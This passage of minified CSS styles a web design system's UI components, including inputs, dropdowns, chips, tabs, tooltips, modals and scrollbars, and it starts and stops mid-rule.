transparent;outline-offset:2px;pointer-events:auto;justify-content:center;background-color:var(--colors-neutral-default)}.autocomplete__chipTail:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed;pointer-events:none}.autocomplete__chipTail:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-neutrals-n-lv3)}.autocomplete__chipText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1;color:var(--colors-neutrals-n-lv1);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.autocomplete__dropdownButton:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:none;border-radius:var(--radii-xs);appearance:none;-webkit-appearance:none;cursor:pointer;display:inline-flex;isolation:isolate;outline:2px solid transparent;outline-offset:2px;-webkit-user-select:none;user-select:none;padding:var(--spacing-0);color:var(--colors-primary-default);background:transparent;align-items:center;justify-content:center;flex-shrink:0}.autocomplete__dropdownButton:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-primary-default) 8%,transparent);background:var(--mix-background,var(--colors-primary-default))}.autocomplete__dropdownButton:is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-primary-default) 15%,transparent);background:var(--mix-background,var(--colors-primary-default))}.horizontally-scrollable__container:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;width:var(--sizes-100\%);overflow:hidden}.horizontally-scrollable__scrollableContent:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:var(--sizes-100\%);position:relative;overflow-x:auto}.horizontally-scrollable__innerContentWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-fit)}.horizontally-scrollable__scrollerButton:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;z-index:var(--z-index-sticky);border-radius:var(--radii-xs);cursor:pointer;height:var(--sizes-2xl);width:var(--sizes-2xl);display:flex;align-items:center;justify-content:center}.horizontally-scrollable__scrollerButton:first-of-type:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:var(--spacing-xs)}[dir=ltr]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .horizontally-scrollable__scrollerButton:first-of-type>svg{transform:rotate(180deg) translateX(1px)}.horizontally-scrollable__scrollerButton:last-of-type:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:var(--spacing-xs)}[dir=rtl]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .horizontally-scrollable__scrollerButton:last-of-type>svg{transform:rotate(180deg) translateX(1px)}.horizontally-scrollable__icon:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-lg);width:var(--sizes-lg)}.chip__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;cursor:pointer;-webkit-user-select:none;user-select:none;height:32px;width:fit-content}.chip__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;width:1px;height:1px;margin:-1px;padding:var(--spacing-0);overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.chip__chip:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:inline-flex;padding-inline:var(--spacing-md);border-radius:var(--radii-lg);letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;color:var(--colors-neutrals-n-lv1);white-space:nowrap;align-items:center;justify-content:center;background-color:var(--colors-surface-s2)}.peer:is(:checked,[data-checked],[aria-checked=true],[data-state=checked]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.chip__chip{color:var(--colors-surface-s1)}.peer:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.chip__chip{cursor:not-allowed;background-color:var(--colors-neutrals-n-lv4)}.chip__chip:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-neutral-highlight)}.input__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-sm)}.input__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;inset-inline-start:var(--spacing-lg);letter-spacing:-.016px;font-family:var(--fonts-sans);font-size:var(--font-sizes-md);font-weight:400;line-height:1.25;color:var(--colors-neutrals-n-lv3);-webkit-user-select:none;user-select:none;pointer-events:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:14px;--transition-prop:all;transition-property:all;--transition-duration:var(--durations-fast);transition-duration:var(--durations-fast)}.group:is([data-hasvalue=true]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .input__label{letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;top:var(--spacing-xs)}.group:is(:invalid,[data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .input__label{color:var(--colors-status-error-default)}.group[data-focus]:not([data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .input__label{color:var(--colors-primary-default)}.input__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)+.input__adornment,.input__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.input__input{padding-top:var(--spacing-lg)}.input__wrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;display:flex;min-height:var(--sizes-4xl);padding:0 var(--spacing-md) 0 var(--spacing-lg);border-radius:var(--radii-sm);cursor:text;transition:border var(--durations-faster);min-width:0;gap:var(--spacing-xs);align-items:center;flex-grow:1;flex-wrap:wrap}.input__wrapper:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed;opacity:.5}.input__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-100\%);border:none;letter-spacing:-.016px;font-family:var(--fonts-sans);font-size:var(--font-sizes-md);font-weight:400;line-height:1.25;color:var(--colors-neutrals-n-lv1);outline:2px solid transparent;outline-offset:2px;overflow:hidden;text-overflow:ellipsis;flex-grow:1;flex-shrink:1;flex-basis:0px;background-color:transparent}.input__input[type=number]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){appearance:textfield;-webkit-appearance:textfield}.input__input[type=number]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-inner-spin-button,.input__input[type=number]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-outer-spin-button{position:relative;top:calc(var(--spacing-sm) * -1)}.input__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-file-upload-button,.input__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::file-selector-button,.input__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::ms-browse{visibility:hidden}.input__input:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::placeholder{color:var(--colors-neutrals-n-lv3)}.input__input:-webkit-autofill:focus:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.input__input:-webkit-autofill:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.input__input:-webkit-autofill:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){-webkit-text-fill-color:var(--colors-neutrals-n-lv1);-webkit-box-shadow:inset 0 0 0 1000px transparent;transition:background-color 5000s ease-in-out 0s}.input__adornment:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-xl);display:flex;align-items:center}.input__clearButton:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:none;border-radius:var(--radii-xs);appearance:none;-webkit-appearance:none;cursor:pointer;display:inline-flex;isolation:isolate;outline:2px solid transparent;outline-offset:2px;-webkit-user-select:none;user-select:none;padding:var(--spacing-0);color:var(--colors-primary-default);background:transparent;align-items:center;justify-content:center;flex-shrink:0}.group:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .input__clearButton{pointer-events:none}.input__clearButton:focus-within:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-primary-default) 15%,transparent);background:var(--mix-background,var(--colors-primary-default))}.input__clearButton:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-primary-default) 8%,transparent);background:var(--mix-background,var(--colors-primary-default))}.input__errorText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-status-error-default);display:block}.input__errorText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.input__helperText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;margin:var(--spacing-xs) 0 var(--spacing-md) var(--spacing-lg)}.input__helperText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3)}.beautiful-scrollbar__container:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;overflow:hidden}.beautiful-scrollbar__container:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .thumb{opacity:.5}.beautiful-scrollbar__content:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:inherit;max-height:inherit;overscroll-behavior:contain;scrollbar-width:none;overflow-y:scroll}.beautiful-scrollbar__content:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-scrollbar{display:none}.beautiful-scrollbar__rail:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;inset-inline-end:var(--spacing-0);width:6px;height:var(--sizes-100\%);background:var(--colors-neutrals-n-lv4);border-radius:var(--radii-sm);cursor:pointer;opacity:.3;z-index:var(--z-index-dropdown);top:var(--spacing-0)}.beautiful-scrollbar__rail:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.6!important}.beautiful-scrollbar__thumb:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;inset-inline-end:var(--spacing-0);width:6px;background:var(--colors-neutral-default);border-radius:var(--radii-xs);opacity:.3;cursor:pointer;transition:opacity var(--durations-normal);z-index:var(--z-index-fixed);top:var(--spacing-0)}.beautiful-scrollbar__thumb:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:1!important}.beautiful-scrollbar__thumb:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-sm)}.dropdown__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative}.dropdown__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:block}.dropdown__button:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:inline-flex;width:max-content;padding:var(--spacing-xs);padding-inline-start:var(--spacing-sm);color:var(--colors-neutrals-n-lv1);border-radius:var(--radii-sm);cursor:pointer;z-index:var(--z-index-button);border:1px solid;transition:background-color var(--durations-normal),box-shadow var(--durations-normal);align-items:center;justify-content:space-between;background-color:var(--colors-surface-s1);border-color:var(--colors-neutrals-n-lv4)}.dropdown__button:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:50%;cursor:not-allowed}.dropdown__button:focus:not(:active):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){box-shadow:0 0 0 3px var(--colors-primary-highlight)}.dropdown__selectedItem:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv1)}.dropdown__chevronBox:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;border-radius:var(--radii-xs);padding:var(--spacing-xs);margin-inline-start:var(--spacing-sm);align-items:center;justify-content:center;background-color:var(--colors-surface-s2)}.dropdown__chevron:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:block;fill:var(--colors-neutrals-n-lv1)}.dropdown__listContainer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;z-index:var(--z-index-dropdown);margin-top:var(--spacing-xs)}.dropdown__list:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin:var(--spacing-0);padding:var(--spacing-0);padding-block:var(--spacing-sm);padding-inline:var(--spacing-0);border-top:0;list-style:none}.dropdown__menuLabel:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;display:block;color:var(--colors-neutrals-n-lv3);padding:var(--spacing-xs) var(--spacing-md) var(--spacing-sm) var(--spacing-lg)}.dropdown__listItem:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-lg);letter-spacing:-.028px;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:400;line-height:1.143;color:var(--colors-neutrals-n-lv1);transition:background-color var(--durations-normal);-webkit-user-select:none;user-select:none;cursor:pointer;background-color:var(--colors-surface-sp)}.dropdown__listItem[data-highlighted]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-backgroundColor:color-mix(in srgb,var(--colors-surface-s2) 50%,transparent)!important;background-color:var(--mix-backgroundColor,var(--colors-surface-s2))!important}.dropdown__listItem:active:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.dropdown__listItem:focus:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-backgroundColor:color-mix(in srgb,var(--colors-surface-s2) -50%,transparent);background-color:var(--mix-backgroundColor,var(--colors-surface-s2))}.dropdown__listItem:hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-backgroundColor:color-mix(in srgb,var(--colors-surface-s2) 50%,transparent);background-color:var(--mix-backgroundColor,var(--colors-surface-s2))}.dropdown__listItem:is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-primary-default);background-color:var(--colors-surface-s2)}.checkbox__checkbox:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:fixed;width:1px;height:1px;margin:-1px;padding:var(--spacing-0);overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.checkbox__checkbox:is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~svg{outline:1px solid var(--colors-primary-default);border-radius:var(--radii-xs)}.checkbox__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;gap:var(--spacing-lg);height:48px;width:fit-content;align-items:center}.checkbox__label:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed}.checkbox__icon:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-primary-default);cursor:pointer}.peer:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.checkbox__icon{fill:var(--colors-neutral-default);cursor:not-allowed}.tabs__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:1 1 0%;flex-direction:column}.tabs__list:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.tabs__listWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.tabs__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;width:var(--sizes-100\%)}.tabs__list:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;overflow:hidden}.tabs__tab:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:pointer;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:500;line-height:1.143;margin:var(--spacing-0)}.tabs__tab:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2);color:onSurface.nLv4;pointer-events:none}.tabs__content:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:1 0 100%}.textarea__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-sm)}.textarea__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;inset-inline-start:var(--spacing-lg);letter-spacing:-.016px;font-family:var(--fonts-sans);font-size:var(--font-sizes-md);font-weight:400;line-height:1.25;color:var(--colors-neutrals-n-lv3);-webkit-user-select:none;user-select:none;pointer-events:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:14px;--transition-prop:all;transition-property:all;--transition-duration:var(--durations-fast);transition-duration:var(--durations-fast);--transition-easing:ease-in-out;transition-timing-function:ease-in-out}.group:is([data-hasvalue=true]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .textarea__label{letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;top:var(--spacing-xs)}.group:is(:invalid,[data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .textarea__label{color:var(--colors-status-error-default)}.group[data-focus]:not([data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .textarea__label{color:var(--colors-primary-default)}.textarea__wrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;display:flex;border-radius:var(--radii-sm);cursor:text;transition:border var(--durations-faster);overflow:hidden;min-height:var(--sizes-100\%);background-color:var(--colors-surface-s2);align-items:center;flex-grow:1;flex-wrap:wrap;padding-top:18px}.textarea__wrapper:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed;opacity:.5}.textarea__textarea:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:none;letter-spacing:-.016px;font-family:var(--fonts-sans);font-size:var(--font-sizes-md);font-weight:400;line-height:1.25;color:var(--colors-neutrals-n-lv1);box-sizing:border-box;outline:2px solid transparent;outline-offset:2px;text-overflow:ellipsis;padding-inline:var(--spacing-lg);background-color:transparent;flex-grow:1;padding-bottom:var(--spacing-xs);overflow-x:hidden}.textarea__textarea:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::placeholder,.textarea__textarea[data-placeholder]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3)}.textarea__textarea:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed}.textarea__errorText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-status-error-default)}.textarea__errorText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textarea__helperText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;margin:var(--spacing-xs) 0 var(--spacing-md) var(--spacing-lg)}.textarea__helperText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3)}.bottomSheetRecipe__overlay:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset:var(--spacing-0);transform-origin:center;z-index:var(--z-index-modal-backdrop);animation-duration:var(--durations-normal);animation-timing-function:ease-in;animation-fill-mode:forwards}.bottomSheetRecipe__overlay:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.bottomSheetRecipe__sheet:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:fixed;width:100vw;overflow:hidden}.bottomSheetRecipe__sheet:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-sp);inset-inline:var(--spacing-0);border-top-left-radius:var(--radii-lg);border-top-right-radius:var(--radii-lg);will-change:transform;display:flex;z-index:var(--z-index-modal);bottom:var(--spacing-0);animation-name:slideUp;animation-duration:var(--durations-slow);animation-delay:var(--durations-normal);animation-fill-mode:backwards;padding-top:env(--safe-area-inset-top);padding-bottom:env(--safe-area-inset-bottom);flex-direction:column}.bottomSheetRecipe__header:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative;z-index:var(--z-index-modal-sticky)}.bottomSheetRecipe__handleContainer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-lg);display:flex;justify-content:center;align-items:center}.bottomSheetRecipe__close:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;inset-inline-end:var(--spacing-sm);padding:var(--spacing-2xs);border-radius:var(--radii-xs);background:transparent;cursor:pointer;top:var(--spacing-sm)}.bottomSheetRecipe__close:is(:focus,[data-focus]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-highlight)}.bottomSheetRecipe__handle:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-4xl);height:var(--sizes-xs);border-radius:var(--radii-xl);margin-inline:auto}.bottomSheetRecipe__title:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-lg);letter-spacing:-.036px;font-family:var(--fonts-sans);font-size:var(--font-sizes-lg);font-weight:700;line-height:1.33;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-top:var(--spacing-sm);padding-bottom:var(--spacing-lg)}.bottomSheetRecipe__content:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){overflow-y:scroll;flex-grow:1}.bottomSheetRecipe__footer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){box-shadow:0 1px 16px 1px var(--colors-elevation-elevation3);z-index:var(--z-index-modal-sticky)}.donut-chart__container:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative}.donut-chart__svgWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute}.donut-chart__progressCircleWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:transparent;transform:rotate(-90deg);transform-origin:center}.donut-chart__emptyCircleWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:transparent;transform:rotate(-90deg) scaleY(-1);transform-origin:center}.popover__container:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative}.popover__trigger:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-fit);cursor:pointer}.popover__trigger:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)>svg{fill:var(--colors-neutrals-n-lv1)}.popover__trigger:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)>svg{fill:var(--colors-neutrals-n-lv2)}.radiobutton__radiobutton:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:1px;height:1px;margin:-1px;border:0;padding:var(--spacing-0);position:absolute;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap}.radiobutton__radiobutton:is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~svg{outline:1px solid var(--colors-primary-default);border-radius:var(--radii-xs)}.radiobutton__label:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;gap:var(--spacing-lg);padding-inline:var(--spacing-lg);height:var(--sizes-4xl);width:fit-content;cursor:pointer;-webkit-user-select:none;user-select:none;align-items:center}.radiobutton__label:has(input:disabled):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed}.radiobutton__icon:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-primary-default);cursor:pointer}.peer:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.radiobutton__icon{fill:var(--colors-neutral-default);cursor:not-allowed}.tooltip__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:colorPalette;padding-block:6px;padding-inline:var(--spacing-xl);min-height:32px;max-width:320px;border-radius:var(--radii-md);text-align:center;box-shadow:0 1px 4px 0 var(--colors-elevation-elevation2)}.tooltip__arrow:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.tooltip__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;z-index:var(--z-index-popover)}.tooltip__arrow:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:8px;rotate:180deg;fill:colorPalette;filter:drop-shadow(0 1px 4px var(--colors-elevation-elevation2));clip-path:inset(0 -16px -16px 0);-webkit-clip-path:inset(0 -16px -16px 0)}.modalRecipe__overlay--overlayZIndex_default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-modal-backdrop)}.modalRecipe__overlay--blurBackground_false:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){animation-name:darkenBackground}.horizontally-scrollable__scrollerButton--showButtons_never:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){visibility:hidden}.horizontally-scrollable__scrollableContent--scrollbarStyle_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){scrollbar-width:none}.horizontally-scrollable__scrollableContent--scrollbarStyle_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-scrollbar{display:none}.horizontally-scrollable__scrollerButton--scrollbarStyle_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transform:translateY(-50%);top:50%}.horizontally-scrollable__container--showButtons_hover:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)>button{visibility:visible}.horizontally-scrollable__scrollerButton--showButtons_hover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){visibility:hidden}.horizontally-scrollable__scrollerButton--buttonStyle_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:currentcolor}.horizontally-scrollable__scrollerButton--buttonStyle_solid:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,currentcolor 80%,transparent);background:var(--mix-background,currentcolor)}.horizontally-scrollable__scrollerButton--showButtons_desktop:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){visibility:hidden}.horizontally-scrollable__scrollerButton--colorPalette_primaryInverted:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-surface-s1);border-color:var(--colors-primary-default)}.horizontally-scrollable__icon--colorPalette_primaryInverted:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-primary-default)}.horizontally-scrollable__scrollerButton--buttonStyle_outlined:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,currentcolor 70%,transparent);background:var(--mix-background,currentcolor)}.horizontally-scrollable__scrollerButton--buttonStyle_outlined:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,currentcolor 60%,transparent);background:var(--mix-background,currentcolor);border-width:1.5px;border-style:solid}.peer:is(:checked,[data-checked],[aria-checked=true],[data-state=checked]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)~.chip__chip--colorScheme_neutral{background-color:var(--colors-neutrals-n-lv1)}.input__wrapper--variant_outlined:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:1px solid var(--colors-neutrals-n-lv4);background-color:var(--colors-surface-s2)}.input__wrapper--variant_outlined:is(:invalid,[data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-status-error-default)}.input__wrapper--variant_outlined:is(:invalid,[data-invalid]):focus-within:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-status-error-default)}.input__wrapper--variant_outlined:focus-within:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-primary-default)}.input__input--hideSpinner_true[type=number]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-inner-spin-button,.input__input--hideSpinner_true[type=number]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-outer-spin-button{appearance:none;-webkit-appearance:none;margin:var(--spacing-0)}.input__wrapper--variant_filled:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-surface-s2)}.dropdown__label--hideLabel_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){clip:rect(0 0 0 0);clip-path:inset(50%);-webkit-clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.tabs__list--variant_secondary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:fit-content;border-radius:var(--radii-xl);background:var(--colors-surface-s2);gap:var(--spacing-xs);padding:var(--spacing-2xs);white-space:nowrap;scrollbar-width:none;overflow-x:auto;overflow-y:hidden}.tabs__list--variant_secondary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-scrollbar{display:none}.tabs__tab--variant_secondary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.028px;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:700;line-height:1.143;height:28px;padding-inline:var(--spacing-lg);color:var(--colors-neutrals-n-lv1);display:flex;flex:0 0 